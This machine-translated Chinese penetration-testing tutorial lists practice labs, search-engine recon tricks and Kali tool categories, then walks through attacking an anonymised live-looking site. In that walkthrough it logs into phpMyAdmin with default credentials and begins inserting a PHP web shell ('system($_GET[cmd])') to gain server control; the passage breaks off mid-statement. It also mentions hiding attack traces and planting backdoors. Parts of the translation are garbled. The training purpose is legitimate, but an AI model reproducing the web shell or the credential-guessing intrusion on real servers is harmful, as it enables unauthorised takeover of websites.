
Need modification pkxss In the catalog inc The files under the config.inc.php
3.7 upload-labs ( php Open source shooting range )
github Address :https://github.com/c0ny1/upload-labs
install 、 clearance
- upload-labs Customs clearance secrets and installation environment :https://blog.csdn.net/weixin_47543868/article/details/121875701
- upload-labs Installation and introduction :https://blog.csdn.net/K_ShenH/article/details/122438998
tryhackme
Drone aircraft hackthebox
Practice digging hackerone
burp Official website test site
3.8 metasploitable3 shooting range
github:https://github.com/rapid7/metasploitable3
Metasploitable3 yes Metasploitable2 Updated version of , yes Ubuntu Linux Virtual target machine system , It contains a large number of unrepaired security vulnerabilities , It's for Metasploit Target environment created by penetration tools .
Metasploitable It also includes the very famous DVWA、mutillidae .
- DVWA:DVWA ( Dam Vulnerable Web Application ) Yes, it is PHP+Mysql Write a set for routine WEB Loophole teaching and testing WEB Vulnerability test procedure . Contains SQL Inject 、XSS、 Blind injection and other common security vulnerabilities .
- mutillidae:mutillidae It's a free one , Open source Web Applications , Provide specially allowed security testing and intrusion Web Applications . It is from Adrian “Irongeek” Crenshaw and Jeremy “webpwnized” Druin. Developed a free and open source Web Applications . It contains a wealth of penetration test projects , Such as SQL Inject 、 Cross site scripts 、clickjacking、 The local file contains 、 Remote code execution and other vulnerabilities .
Ann loading
metasploitable3 download 、 install 、 Use course :https://www.fujieace.com/metasploit/metasploitable3-download-install-use.html
Win10 Under the Metasploitable3+VMware Installation tutorial for :https://blog.csdn.net/qq_45730725/article/details/123663733
METASPLOITABLE3 + VMWARE Installation and use course :https://www.freesion.com/article/2938511249/
After installation, the screenshot is as follows :
3.9 sqli-labs ( SQL Injection practice level )
Be careful :PHP The version must be set to PHP7 following ,PHP7 After that mysql_ It's all changed to mysqli_** 了 , use PHP7 The above version will report an error !
SQLi-Labs It's a professional SQL Inject into the practice platform , Apply to GET and POST scene , Contains the following injection :
- 1、 Error based injection (Union Select): character string 、 Integers
- 2、 Error based injection ( Double query injection )
- 3、 Blind Injection (01、 be based on Boolian Data type injection , 02、 Time based injection )
- 4、 Update query injection (update )
- 5、 Insert query Injection (insert )
- 6、Header Head injection ( 01、 be based on Referer Inject , 02、 be based on UserAgent Inject ,03、 be based on cookie Inject )
- 7、 Second order injection , It can also be called secondary injection
- 8、 Bypass WAF: Bypass the blacklist \ filter \ be stripped \ Annotation stripping OR&AND Strip spaces and comments UNION and SELECT、 Hide the mismatch
- 9、 Bypass addslashes() function
- 10、 Bypass mysql_real_escape_string() function ( Under special conditions )
- 11、 Stack Injection ( Heap query injection )
- 12、 Secondary channel extraction
SQLi-Labs Download address :https://github.com/Audi-1/sqli-labs
SQL Injection test tool Sqli-labs Download and install :https://zhuanlan.zhihu.com/p/374465400

On the way to php.ini file , Find the following two lines
extension=php_mysql.dll
extension=php_mysqli.dll
Add your own path in front of the above two lines , without , Just add , Then save , restart nginx perhaps apache
extension=D:/Software/phpstudy_pro/Extensions/php/php-5.6.9-nts-Win32-VC11-x64/ext/php_mysql.dll
extension=D:/Software/phpstudy_pro/Extensions/php/php-5.6.9-nts-Win32-VC11-x64/ext/php_mysqli.dll
And then click Setup/reset Database for labs You can succeed

modify php.index, Displays the entered sql, Need to be in every level index.php All need to be changed .
Its He
xss-labs:https://github.com/do0dl3/xss-labs
XSS Challenges:http://xss-quiz.int21h.jp/
AWVS:https://pan.baidu.com/s/1C15VCFxp1KfTpCxWn4tRWw Extraction code :1i73
DC Drone aircraft 1-9: link : https://pan.baidu.com/s/1Nws05Q-ZRLqaFgDQIYaEjg password : s3sr
webug 、 Look at the snow 、freebuf、 Caso , There are also several domestic security manufacturers (360、 Green League 、 Know Chuangyu et al ) There are similar technology sharing platforms .
- 3、OWASP WebGoat,Web Vulnerability experiment platform .
- 4、OWASP Broken Web Applications Project,Web Vulnerability experiment platform .
- 5、OWASP buggy web Application,Web Vulnerability experiment platform .
- 6、OWASP iGoat,iOS Penetration testing platform .
- 7、Damn Vulnerable iOS Application,iOS Penetration testing platform .
- 8、ExploitMe Mobile Android Labs,Android Penetration testing platform .
- 10、hackthissite, Challenges at different levels of difficulty .
- 11、 Laboratory Building , It has little to do with penetration testing , But it is an online skill experiment and learning platform that has done well in China , It also covers a wide range of technologies , Is worth to recommend .
- 12、TECHGIG, Online skill experiment learning platform , It covers a wide range of technologies .
4、google hacking
Use google perhaps Baidu Most of them search plaintext directly , You can use the filtering function of search engine to help us find the target ( Be careful ,)
google hacking Of wiki There is a complete introduction table :https://en.wikipedia.org/wiki/Google_hacking

of " The operator " list , Reference resources : Google search help ( https://support.google.com/websearch/answer/2466433?hl=en ). In order to limit the abuse of Google's advanced search features , Google will use after every few advanced searches Verification Code .
Google also offers a GUI Version of advanced search , It supports most common advanced search operators .
Example : sql Inject
I found that I couldn't find the practice environment ?
- intitile: login
- intile: Background login
It should be instantly clear when you see here ,google There are many other search methods , Screening url、 Filter languages , Filter content 、 Those who are interested can learn systematically by themselves
Be careful : unaccredited , Don't test domestic websites , Consequence conceit
5、 Diablo search engine
Search engines except google And Baidu, a conventional engine , There are also dedicated to search ip The host , That is, the target plane needed
shodan:https://www.shodan.io/
shodan It's Diablo Google , Search engines for network devices , You can search the qualified hosts in the public network IP, Penetration test 、 The necessary skills of vulnerability mining , Free users can use it several times a day , The result is only two pages , If you are interested in detailed usage, you can search it yourself , There are many good tutorials for online systems , No more repetition here , Here are a few examples
Want to blow up ssh? The search is on ssh Public network host ?

New MongoDB A loophole in the , Look for the target . Search for :product:"MongoDB"
( This function needs to be registered shodan account number )

You can also search for matching operating system versions 、 Application version 、 Port, etc , I won't introduce you much
similar shodan This search engine , There are other products as follows
1. ZoomEye: :https://www.zoomeye.org/
2. FOFA: Cyberspace Security search engine :https://fofa.so/
6、 Online range : Practice online Web Drone aircraft
Sometimes when you don't want to build a target plane , You can directly use the target machine built by others , namely Web Online target .
- http://testsparker.com/
- http://vulnweb.com/
- https://www.hackthissite.org/
- http://testphp.vulnweb.com/
- https://labs.do-ta.com/
- https://hack.zkaq.cn/
7、 Target penetration test practice
http://www.qishunwang.net/news_show_98802.aspx
https://www.pianshen.com/article/63221688160/
https://zhuanlan.zhihu.com/p/121065878
https://zhuanlan.zhihu.com/p/70437547
https://blog.csdn.net/m0_37268841/article/details/102522247
https://www.freesion.com/article/1778697868/
https://www.freebuf.com/news/170656.html
https://www.codercto.com/a/49826.html
8、Kali Linux brief introduction
As a penetration test, learners must know and read good books recommended :https://zhuanlan.zhihu.com/p/23561475
The bibliography that the seniors gave us :https://lorexxar.cn/2014/12/29/bookshelf1/
Kali Tool set list ( I can't understand English , You can use the web page translation function of the browser ):https://tools.kali.org/
Kali yes BackTrack The next generation of products , from Kali Start ,BackTrack Will be history . According to the official definition ,Kali Linux It's an advanced penetration testing and security audit Linux Distribution version . Look at the below Kali Native toolset .

The figure above shows the installation completed Kali Linux The tool set of the system . These tools are included in the following tool categories .
Kali Linux Divide the tool set into 14 categories , Among these categories , Many tools are recurring , Because these tools have multiple functions at the same time , such as nmap It can be used as both an information collection tool and a vulnerability detection tool .
Most of the time , The tools recommended by the system are enough . Some special tools , Will be introduced in specific test scenarios .
Following pair Kali Linux The default tool set of .
Information gathering
The information collection tool set is divided into
- DNS analysis 、
- IDS/IPS distinguish 、
- SMB analysis 、
- SMTP analysis 、
- SNMP analysis 、
- SSL analysis 、
- VoIP analysis 、
- VPN analysis 、
- Surviving host identification 、
- Telephone analysis 、
- Service fingerprint identification 、
- Flow analysis 、
- Route analysis 、
- Intelligence analysis 、
- System fingerprint recognition

The above picture is an old version Kali , The new version Kali It is different from the old version , Some tools may be deleted in the new version , Or use other tools instead

DNS Analysis tools
DNS Analysis includes dnsdict6、dnsenum etc. 12 A tool , Here's the picture .

IDS、IPS distinguish Tools
IDS / IPS
- IDS ( intrusion detection system ) namely " intrusion detection system " . It's a real-time monitoring of network transmission , Network security devices that alert or take active action when suspicious transmissions are detected . The difference between it and other network security devices is ,IDS It is a proactive safety protection technology .
- IPS( Intrusion Prevention System ) namely " Intrusion prevention system " . Between firewall and network devices , If an attack is detected ,IPS Will prevent this malicious communication before the attack spreads to other parts of the network .
The difference between the two :
- 1. Intrusion detection system focuses on the supervision of network security . Intrusion prevention system focuses on the control of intrusion behavior .
- 2. Intrusion detection system needs to be deployed in the center of the network , Need to be able to observe all network data . Intrusion prevention system needs to be deployed at the boundary of the network .
- 3. The core value of intrusion detection system is to analyze the information of the whole network , Understand the security status of the information system , And then guide the establishment and adjustment of information system security construction objectives and security strategies , The core value of intrusion prevention system lies in the implementation of security policy — Resistance to hacking ; Intrusion detection system needs to be deployed in the network , The monitoring range can cover the whole subnet , Including data from external and data transmitted between internal terminals , The intrusion prevention system must be deployed at the network boundary , Defend against external intrusion , Unable to do anything about internal attacks .
IDS / IPS Identification contains fragrout、fragrouter、ftest、lbd、wafwOOf Four tools .

smb analysis
smb The analysis includes the following tools :

smb agreement :SMB yes Server Message Block Abbreviation , For sharing files , Share printer , Shared serial port and other purposes . The reason why we can be in windows To access other machines in a domain , It is through this Protocol .SMB The agreement is a very important agreement , At present, the vast majority of PC This protocol is running on the ,windows Systems act as SMB Protocol client and server , therefore SMB Is a follow client server / Server Mode Protocol .SMB The server is responsible for providing available shared resources to SMB The client , Between the server and the client through TCP/IP agreement 、 perhaps IPX agreement 、 Or is it NetBEUI Connect . Microsoft again SMB Renamed as CIFS(Common Internet File System), And added many new features .
Reference resources :http://msdn.microsoft.com/en-us/library/cc246231.aspx
smtp analysis

snmp analysis

SSL analysis

VOIP analysis

VoIP yes Voice over Internet Protocol Abbreviation , It refers to compressing and packaging the analog sound signal , In the form of data packets IP Network environment for voice signal transmission , Generally speaking, it is Internet phone 、 Internet phone Or for short IP Telephone It means .
VPN analysis
Contains only one tool :ike-scan

Survive host distinguish
Tools included :

Server fingerprint identification
Contains the following tools :

Flow analysis
Contains the following tools :

Route analysis
Contains the following tools :

Intelligence analysis
Contains the following tools :

Network scanning
Including the following tools :

System fingerprint recognition
Contains the following tools :

fingerprint identification : In the actual production environment , The application returns Software 、 The server 、 operating system Information about , It's probably disguised . For example, ask for one apathe The server , If it's in http What is returned in the response is IIS 6.0 Information about , If we simply think it is iis The server , And continue the next infiltration work on this basis , Isn't it the opposite ? Fingerprint identification technology came into being , Send a special request to the other side of the test , Make correct identification according to different response contents , This technology is called fingerprint recognition technology . The commonly used operating system fingerprint recognition technology is IP Protocol stack .
Nmap The basic principle of operating system fingerprint recognition :http://nmap.org/book/osdetect-fingerprint-format.html
Vulnerability analysis

Vulnerability analysis toolset , Will be divided into 6 A small class , Respectively
- Cisco Toolset 、
- Fuzzing Toolset 、
- OpenVAS、
- Open source evaluation software 、
- Scan tool set 、
- Database evaluation software .
Cisco Toolset
Contains the following tools :

Fuzzing Toolset
Contains the following tools :

Fuzzing
Fuzzy testing (fuzz testing, fuzzing) It's a software testing technology . Its core idea is to automatically or semi automatically generate random data and input it into a program , And monitor program exceptions , Like a crash , Assertion (assertion) Failure , To find possible program errors , For example, memory leaks . Fuzzy testing is often used to detect security vulnerabilities in software or computer systems .
Fuzzy testing tools are mainly divided into two categories , Mutation test (mutation-based) And generate tests (generation-based). Fuzzy tests can be used as white boxes , Grey box or black box test .3 File formats and network protocols are the most common test targets , However, any program input can be used as a test object . Common inputs are environment variables , Mouse and keyboard events and API Call sequence . Even objects that are not normally considered input can be tested , Such as data in the database or shared memory .
Reference resources :https://www.owasp.org/index.php/Fuzzing
OpenVAS
Contains the following tools :

OpenVAS Is an open vulnerability assessment tool , It is mainly used to detect the security of the target network or host . And security focus X-Scan Tools are similar to ,OpenVAS The system also uses Nessus Some open plug-ins in earlier versions .OpenVAS Can be based on C/S( client / The server ),B/S( browser / The server ) The architecture works , The administrator issues the scanning task through the browser or special client program , Server side load authorization , Perform scanning operations and provide scanning results .
Reference resources :http://www.openvas.org/
Open source evaluation software
Contains the following tools :

Scan tool set
Contains the following tools :

Database Evaluation software
Contains the following tools :

Web Program
Web The program mainly includes 7 Categories :
- CMS distinguish 、
- IDS / IPS distinguish 、
- Web Vulnerability scanning 、
- Web crawl 、
- Web Application agent 、
- Web Application vulnerability mining 、
- Web Library vulnerability exploitation

Password attacks
Password attacks mainly include GPU Toolset 、Passing the Hash、 Offline attack 、 Online attacks .

Passing the Hash, The Chinese translation is generally Hash Delivery attack . stay windows In the system , The system usually does not store the user login password , It's storing passwords Hash value . When we log in to the system remotely , In fact, what is transmitted to the remote is password Hash. When the attacker obtains the username and password stored on the computer hash value When , Although he doesn't know the password value , But you can still connect to the remote host directly , By sending passwords hash Value to achieve the purpose of login .
Wireless attack
Wireless attacks include RFID/NFC Toolset 、Software Defined Radio、 Bluetooth toolset 、 Other wireless tools 、 Wireless toolset .

Software radio (Software Defined Radio,SDR) It is a new concept and system to realize wireless communication . At first, it was used in the military field , stay 21 At the beginning of the century , Thanks to the efforts of many companies , It has shifted from the military field to the civilian field , Become economic 、 Widely used 、 The strategic foundation of the third generation mobile communication system of global communication .
Some problems in the field of wireless communication , For example, multiple communication systems coexist , Competitive standards , Frequency resource shortage, etc , Especially the development of wireless personal communication system , Make new systems emerge one after another , The production cycle is getting shorter and shorter , The original hardware based wireless communication system is difficult to adapt to this situation , Forcing the emergence of the concept of software radio . The appearance of it , The development of wireless communication has experienced from fixed to mobile , From analog to digital , Three changes from hardware to software .
Reference resources :http://zh.wikipedia.org/wiki/%E8%BD%AF%E4%BB%B6%E6%97%A0%E7%BA%BF%E7%94%B5
Exploit toolset
Exploit toolset , It mainly includes several popular frameworks , And other tools .

BeEF XSS Framework Is to focus on web Browser penetration testing framework .
Metasploit The famous penetration testing framework , It is a compulsory course for penetration testers .
Sniffing / cheating
Sniffing 、 cheating contain VoIP、Web Sniffing 、 Network deception 、 Network sniffer 、 Five toolsets for language monitoring .

Authority maintenance
Permission maintenance includes Tunnel Toolset 、Web back door 、 There are three subclasses of system back door .

among Tunnel The toolset contains a series of tools for building communication tunnels 、 Agent tools .
Reverse engineering
Reverse engineering , Contains Debug Toolset 、 Decompile 、 Three subclasses of other reverse toolsets .

pressure test
The stress test includes VoIP Pressure test 、Web Pressure test 、 Network stress test 、 There are four sub categories of wireless stress testing .

Hardware Hacking
Hardware Hacking Include Android Toolset 、Arduino Two subclasses of toolset .

Numbers obtain evidence
The digital forensics toolkit contains PDF Forensics tool set 、 Anti digital forensics 、 Password forensics tool set 、 Memory forensics tool set 、 Forensics segmentation tool set 、 Forensic analysis tool set 、 Forensics hash verification tool set 、 Forensics image tool set 、 Antivirus forensics tool set 、 Digital forensics 、 Digital forensics suite .

Reporting toolset
Reporting toolset , Mainly used to generate 、 Read 、 A tool for sorting out penetration test reports , contain Domentation、 Media capture 、 Evidence management .

system service
System service is a service program on the system .
Include BeFF、Dradis、HTTP、Metasploit、MySQL、OpenVas、SSH.
By default , Network and database services are off , It needs to be reopened .

9、 General process of penetration test
Penetration test practice site:baidu.com
Penetration testing ideas site:baidu.com
Website penetration test principle and detailed process :https://blog.csdn.net/kingmax54212008/article/details/11833059
Take you to the penetration test 5 A project :https://www.jianshu.com/p/5b82e42ae346
Some summaries of penetration tests :http://www.freebuf.com/articles/3562.html
Everything is done in advance , If you don't anticipate, you will lose , There must be a plan in advance to do everything . Penetration testing as a branch of testing discipline , A complete methodology has already been formed .
Kali Linux It integrates many tools and makes professional classification . What are the usage scenarios and stages of these tools ? There will be no result in scanning the tool carelessly , At this time, a specification is needed , be called " General process of penetration test ", As a guide to getting started , Have rules to follow , There are laws to follow . But it is not a standard testing process .

Upper figure Penetration testing is divided into 10 A step , Among them the first 6 Step " social engineering " Is an optional step , But social engineering has a place in any process of penetration testing , It is a method of security testing , It should not be a separate process .
Information gathering
During the exercise , The process of choosing goals , The reader does it himself . In the chapter explaining specific vulnerability attacks , It will also explain some ways to quickly find specific targets . This book assumes that the reader has prepared the test objectives before reading and practicing the contents of the book , So the first step of the process is information collection .
In this step , We try to use a variety of information collection tools , Including search engines and social engineering methods . For the information that can be collected , All's fish that comes to his net .
Only on the basis of sufficient information analysis , Penetration testing can be done easily . Because the more information , The more likely you are to find a vulnerability .
At the same time, the emphasis of information collection for different applications is also different . such as web Applications and desktop applications , about web application , Server operating system 、web Server type 、web Background language will be the first concern ; And for desktop applications , More about the application itself .
Find a hole
After collecting enough information , First of all, we need to judge what vulnerabilities it will have . This can be done through search engines , And general vulnerability scanning tool . Usually using search engine is a wise choice , For example, in the first step, we know that the writing language of the other site is php 5.3.*, Can be in google Search for “php 5.3” Loophole .

A lot of professional bug Site information , It's worth stopping . In this way, we can conduct targeted vulnerability scanning . At this time, using a special vulnerability scanning tool is more practical and efficient than a general tool .
attack
Basically , You can get the loophole , Can find the corresponding attack method .Kali Linux Many ready-made tools are also provided in , To help us attack the target smoothly .
This step includes two aspects , One is to exploit existing vulnerabilities , One is to raise rights . Sometimes the two are the same , Such as privilege vulnerability .
There is still a difference between penetration testing and hacking for the purpose of destruction , The purpose of the test is to prove the existence of vulnerabilities , Not sabotage . So sometimes the test task may end after the attack is successful , Of course, this is closely related to the test goal .
The attack also contains an important content , That is, how to hide the attack behavior or clear the traces of the attack . It makes it impossible or difficult for the other party to find the attacker through anti tracking technology .
Authority maintenance
Permission maintenance phase , After we successfully broke through a system , How to continue to maintain the control authority of the system .
Generally, high authority hidden accounts will be created , Or install a backdoor ( Including Trojans , Viruses ).
Documentation
Documentation is not a mandatory process in this book , However, the author strongly recommends that we document the process and results of each penetration test . This will form the accumulation of knowledge . Of course, if you are a professional penetration test engineer or have a penetration test project in hand , Then standardized documents are essential .
10、 Try the ox knife Web Penetration test
Show a simple example of penetration testing . This example is simple , Environmental reality , Mainly a whole perception .
First , I chose a test site , Here's the site www.xxxxoooo.cn, Let's conduct a penetration test .
Information gathering
whois Inquire about
the reason being that cn domain name , Direct to http://ewhois.cnnic.net.cn Inquire about , More convenient .
give the result as follows :

Service fingerprint identification
Many personal sites , There is no custom error message habit . stay url Enter a nonexistent address on the , See if useful information will be returned .

Pass the above figure , We know that the application of this site is made by php To write ,web The server is Apathe/2.2.22, The operating system is Ubuntu. Now let's use fingerprint recognition tools , For identification .
Start at the terminal nmap, Enter the following command :nmap -A -T4 www.xxxxoooo.cn

Pictured , The identified service and system information is consistent with the error information .
Port scanning
Execute the following command at the terminal , Use nmap Of tcp Half open scanning mode to scan open ports . command :nmap -sS <targetiste>

Comprehensive scanning
This site needs to be logged in , So in the case of non login , Conventional scanning is generally of little significance . But it is still necessary to do a basic site scan . Of course, many tools support login scanning . the reason being that web application , In general , We need to complete web Application vulnerability scanning . This example ignores this step .
Find a hole
about web application , We usually start from the operating system 、 service 、 The application itself exploits vulnerabilities in three aspects .
Analyze from the site application , General php The program will install phpmyadmin Components , To manage the database .google once , We'll know phpmyadmin It is installed in the root directory of the site by default . Test whether the current site is also installed in the default directory phpmyadmin Well ?

ok, Do exist phpmyadmin. continue google “phpmyadmin Default username password ”.Googele after , We know :“phpMyAdmin The default is MySQL Your account and password ”.MySql Your default account is root, Default password is empty , however phpmyadmin Empty passwords are not allowed . continue Google“inurl: phpmyadmin”, You can see a lot about phpmyadmin The article .


These articles skip ,google“hack phpmyadmin”, What do you find ?
In this article 《Hacking PHPMyadmin (when import.php deleted)》
(https://www.facebook.com/learnadvhacking/posts/556247631077238) I noticed

Many sites are configured with the default password root. Can you also try it ? enter one user name root, password root, The miracle just happened , Log in directly to the management background .

After entering the backstage , We got more detailed information , It has laid the foundation for our next attack
Attack and permission maintenance
The above steps , Completed the attack on the website database , Actually, I got the website database , Is to get control of the whole website . How to use it phpmyadmin Right to raise , To get control of the server ?
Currently in phpmyadmin backstage , We can operate the table , Write data to the table , If the database has permission dump Data to web The folder where the site is located , Then you can write an Internet horse to the database first, and then save it to the local disk , Then access the webhorse from the browser , Is it ok ?
First, in the phpmyadmin Find a database in the background , stay “SQL” Tab execution sql Statement to create a table “hacker”.

After the statement is executed successfully , Insert another piece of data , The code is simple , I hope I can use php Of system Function executes system instructions .
INSERT INTO hacker (packet)
VALUES(
'<pre><body bgcolor=silver><? @system($_GET["cmd"]); ?></body></pre>'
